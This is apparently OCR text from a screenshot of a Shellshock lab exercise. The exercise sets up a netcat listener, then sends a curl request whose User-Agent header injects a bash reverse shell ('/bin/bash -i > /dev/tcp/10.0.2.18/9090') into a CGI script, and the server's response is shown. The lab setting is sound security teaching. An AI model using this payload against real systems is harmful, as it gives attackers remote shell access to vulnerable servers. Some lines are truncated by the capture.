 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Terminal
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ curl -v http://localhost/cgi-bin/myprog.cgi
shell";}; echo Content-Type:text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.18/9090
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { echo "This is reverse shell";}; echo Content-Type:text/plain; echo; echo;
.18/9090 0<&1 2>&1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 07 Feb 2021 16:51:40 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
****** ENVIRONMENT VARIABLES ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() { echo "This is reverse shell";}; echo Content-Type:text/plain; echo; ech
.2.18/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80